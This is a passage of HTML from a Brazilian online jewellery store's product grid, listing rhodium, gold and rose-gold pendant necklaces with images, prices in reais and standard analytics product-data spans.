https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracoezinhos-e-colar-de-gota-esmeralda-verde-leitosa-semi-joias-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-joia-fina-gota-esmeralda-leitosa-em-rodio-branco-corrente-de-8-zirconias-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Joia Fina Gota Esmeralda Leitosa Em Ródio Branco Corrente De 8 Zirconias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>172,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10088,&quot;item_id&quot;:10088,&quot;item_name&quot;:&quot;Colar Joia Fina Gota Esmeralda Leitosa Em R\u00f3dio Branco Corrente De 8 Zirconias&quot;,&quot;sku&quot;:&quot;3970-D&quot;,&quot;price&quot;:172,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:10088,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-joia-fina-gota-esmeralda-leitosa-em-rodio-branco-corrente-de-8-zirconias-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:5,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-10114 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-citrino-amarelo product_tag-joias-modernas product_tag-joias-para-festas product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-rodio-negro-pingente-retangular-grande-fancy-yellow-joias-luxo-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-retangular-fancy-yellow-rodio-negro-joia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Rodio Negro Pingente Retangular Grande Fancy Yellow Joias Luxo" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-retangular-fancy-yellow-rodio-negro-joia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-retangular-fancy-yellow-rodio-negro-joia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-pingente-grande-retangular-fancy-yellow-rodio-negro-joia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-citrino-e-colar-rodio-negro-pingente-grande-joias-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Rodio Negro Pingente Retangular Grande Fancy Yellow Joias Luxo" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-citrino-e-colar-rodio-negro-pingente-grande-joias-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-citrino-e-colar-rodio-negro-pingente-grande-joias-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-citrino-e-colar-rodio-negro-pingente-grande-joias-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-rodio-negro-pingente-retangular-grande-fancy-yellow-joias-luxo-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Rodio Negro Pingente Retangular Grande Fancy Yellow Joias Luxo</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>172,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10114,&quot;item_id&quot;:10114,&quot;item_name&quot;:&quot;Colar Rodio Negro Pingente Retangular Grande Fancy Yellow Joias Luxo&quot;,&quot;sku&quot;:&quot;3997-D&quot;,&quot;price&quot;:172,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:10114,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-rodio-negro-pingente-retangular-grande-fancy-yellow-joias-luxo-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:6,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-10113 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro product_cat-colares-tiffany product_tag-citrino-amarelo product_tag-joias-modernas product_tag-joias-ouro product_tag-joias-para-festas product_tag-joias-quadrada product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-big-stone-fancy-yellow-dourado-zirconias-corrente-semi-joia-fina-2/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-retangular-fancy-yellow-semijoias-finas-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Big Stone Fancy Yellow Dourado Zirconias Corrente Semi Joia Fina" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-retangular-fancy-yellow-semijoias-finas-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-retangular-fancy-yellow-semijoias-finas-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-dourado-retangular-fancy-yellow-semijoias-finas-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-big-stone-fancy-yellow-dourado-zirconias-corrente-semi-joia-fina-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Big Stone Fancy Yellow Dourado Zirconias Corrente Semi Joia Fina</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>172,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:10113,&quot;item_id&quot;:10113,&quot;item_name&quot;:&quot;Colar Big Stone Fancy Yellow Dourado Zirconias Corrente Semi Joia Fina&quot;,&quot;sku&quot;:&quot;3996-D&quot;,&quot;price&quot;:172,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:10113,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-big-stone-fancy-yellow-dourado-zirconias-corrente-semi-joia-fina-2\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:7,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-9578 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-agua-marinha product_tag-joias-de-coracao product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-joia-em-rodio-negro-com-coracao-agua-marinha-fusion/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-de-coracao-agua-marinha-fusion-semijoias-waufen-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Joia Em Rodio Negro Com Coração Agua Marinha Fusion" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-de-coracao-agua-marinha-fusion-semijoias-waufen-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-de-coracao-agua-marinha-fusion-semijoias-waufen-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-rodio-negro-de-coracao-agua-marinha-fusion-semijoias-waufen-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-rodio-negro-rubi-agua-marinha-e-citrino-joias-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Joia Em Rodio Negro Com Coração Agua Marinha Fusion" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-rodio-negro-rubi-agua-marinha-e-citrino-joias-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-rodio-negro-rubi-agua-marinha-e-citrino-joias-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-de-coracao-rodio-negro-rubi-agua-marinha-e-citrino-joias-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-joia-em-rodio-negro-com-coracao-agua-marinha-fusion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Joia Em Rodio Negro Com Coração Agua Marinha Fusion</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>148,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9578,&quot;item_id&quot;:9578,&quot;item_name&quot;:&quot;Colar Joia Em Rodio Negro Com Cora\u00e7\u00e3o Agua Marinha Fusion&quot;,&quot;sku&quot;:&quot;3467-D&quot;,&quot;price&quot;:148,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9578,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-joia-em-rodio-negro-com-coracao-agua-marinha-fusion\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-9524 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-colares-tiffany product_tag-joias-classicas product_tag-joias-delicadas product_tag-joias-para-festas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-quadrada product_tag-joias-rodio product_tag-turmalina has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-rodio-negro-turmalina-quadrado-galeria-cravejada-corrente-tiffany/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-quadrado-turmalina-rodio-negro-galeria-cravejada-corrente-tiffany-semijoia-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Rodio Negro Turmalina Quadrado Galeria Cravejada Corrente Tiffy" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-quadrado-turmalina-rodio-negro-galeria-cravejada-corrente-tiffany-semijoia-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-quadrado-turmalina-rodio-negro-galeria-cravejada-corrente-tiffany-semijoia-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-quadrado-turmalina-rodio-negro-galeria-cravejada-corrente-tiffany-semijoia-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-com-pingente-quadradinho-delicados-rodio-negro-waufen-2-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Rodio Negro Turmalina Quadrado Galeria Cravejada Corrente Tiffy" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-com-pingente-quadradinho-delicados-rodio-negro-waufen-2-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-com-pingente-quadradinho-delicados-rodio-negro-waufen-2-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-com-pingente-quadradinho-delicados-rodio-negro-waufen-2-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-rodio-negro-turmalina-quadrado-galeria-cravejada-corrente-tiffany/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Rodio Negro Turmalina Quadrado Galeria Cravejada Corrente Tiffy</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>163,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9524,&quot;item_id&quot;:9524,&quot;item_name&quot;:&quot;Colar Rodio Negro Turmalina Quadrado Galeria Cravejada Corrente Tiffy&quot;,&quot;sku&quot;:&quot;3280-D&quot;,&quot;price&quot;:163,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9524,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-rodio-negro-turmalina-quadrado-galeria-cravejada-corrente-tiffany\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-9412 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-rodio product_cat-colares-tiffany product_tag-citrino-amarelo product_tag-joias-de-coracao product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-de-coracao-amarelo-fusion-corrente-tiffany-semi-joias-online/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-de-coracao-amarelo-fusion-semijoias-finas-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar De Coração Amarelo Fusion Corrente Pontos de Luz Semi Joias Online" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-de-coracao-amarelo-fusion-semijoias-finas-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-de-coracao-amarelo-fusion-semijoias-finas-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-prata-de-coracao-amarelo-fusion-semijoias-finas-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-chifre-italiano-e-colar-de-coracao-com-inclusao-semijoias-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar De Coração Amarelo Fusion Corrente Pontos de Luz Semi Joias Online" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-chifre-italiano-e-colar-de-coracao-com-inclusao-semijoias-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-chifre-italiano-e-colar-de-coracao-com-inclusao-semijoias-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-chifre-italiano-e-colar-de-coracao-com-inclusao-semijoias-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-de-coracao-amarelo-fusion-corrente-tiffany-semi-joias-online/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar De Coração Amarelo Fusion Corrente Pontos de Luz Semi Joias Online</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>148,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9412,&quot;item_id&quot;:9412,&quot;item_name&quot;:&quot;Colar De Cora\u00e7\u00e3o Amarelo Fusion Corrente Pontos de Luz Semi Joias Online&quot;,&quot;sku&quot;:&quot;3477-D&quot;,&quot;price&quot;:148,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9412,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-de-coracao-amarelo-fusion-corrente-tiffany-semi-joias-online\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-9336 status-publish instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-citrino-amarelo product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-modernas product_tag-joias-para-o-dia-a-dia product_tag-joias-rodio-negro product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-rodio-negro-corrente-tiffany-com-gota-alongada-amarela-fusion/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-fina-citrino-amarelo-fusion-corrente-tiffany-rodio-negro-semijoias-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Rodio Negro Corrente Tiffy Com Gota Alongada Amarela Fusion" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-fina-citrino-amarelo-fusion-corrente-tiffany-rodio-negro-semijoias-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-fina-citrino-amarelo-fusion-corrente-tiffany-rodio-negro-semijoias-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-fina-citrino-amarelo-fusion-corrente-tiffany-rodio-negro-semijoias-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" /><img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-gotas-fusion-rodio-negro-1-250x250.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="Alternative view of Colar Rodio Negro Corrente Tiffy Com Gota Alongada Amarela Fusion" aria-hidden="true" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-gotas-fusion-rodio-negro-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-gotas-fusion-rodio-negro-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colares-da-moda-gotas-fusion-rodio-negro-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-rodio-negro-corrente-tiffany-com-gota-alongada-amarela-fusion/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Rodio Negro Corrente Tiffy Com Gota Alongada Amarela Fusion</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>98,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9336,&quot;item_id&quot;:9336,&quot;item_name&quot;:&quot;Colar Rodio Negro Corrente Tiffy Com Gota Alongada Amarela Fusion&quot;,&quot;sku&quot;:&quot;3362-D&quot;,&quot;price&quot;:98,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9336,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-rodio-negro-corrente-tiffany-com-gota-alongada-amarela-fusion\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-9333 status-publish last instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-de-gota product_cat-colares-rodio-negro product_cat-colares-tiffany product_tag-joias-classicas product_tag-joias-de-gotas product_tag-joias-delicadas product_tag-joias-para-o-dia-a-dia product_tag-joias-para-trabalho product_tag-joias-rodio-negro product_tag-rubelita product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-gotinha-fina-rubi-fusion-corrente-tiffany-rodio-negro-semijoias/">
					<img width="250" height="250" src="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-fina-rubi-fusion-corrente-tiffany-rodio-negro-semijoias-1-250x250.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Colar Gotinha Fina Rubi Fusion Corrente Tiffy Rodio Negro Semijoias" decoding="async" loading="lazy" srcset="https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-fina-rubi-fusion-corrente-tiffany-rodio-negro-semijoias-1-250x250.jpg 250w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-fina-rubi-fusion-corrente-tiffany-rodio-negro-semijoias-1-100x100.jpg 100w, https://www.waufen.com.br/wp-content/uploads/2020/04/colar-gota-fina-rubi-fusion-corrente-tiffany-rodio-negro-semijoias-1-280x280.jpg 280w" sizes="auto, (max-width: 250px) 100vw, 250px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products text-center grid-style-2">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://www.waufen.com.br/produto/colar-gotinha-fina-rubi-fusion-corrente-tiffany-rodio-negro-semijoias/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Colar Gotinha Fina Rubi Fusion Corrente Tiffy Rodio Negro Semijoias</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;&#36;</span>98,00</bdi></span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:9333,&quot;item_id&quot;:9333,&quot;item_name&quot;:&quot;Colar Gotinha Fina Rubi Fusion Corrente Tiffy Rodio Negro Semijoias&quot;,&quot;sku&quot;:&quot;3450-D&quot;,&quot;price&quot;:98,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Colares&quot;,&quot;id&quot;:9333,&quot;productlink&quot;:&quot;https:\/\/www.waufen.com.br\/produto\/colar-gotinha-fina-rubi-fusion-corrente-tiffany-rodio-negro-semijoias\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span>	</div>
</div><div class="product-small col has-hover product type-product post-10117 status-publish first instock product_cat-colares product_cat-colares-com-pingente product_cat-colares-ouro-rose product_cat-colares-tiffany product_tag-citrino-amarelo product_tag-joias-modernas product_tag-joias-ouro-rose product_tag-joias-para-festas product_tag-joias-quadrada product_tag-semijoias has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.waufen.com.br/produto/colar-luxuoso-zirconias-na-corrente-pingente-grande-retangular-amarelo-ouro-rose/">
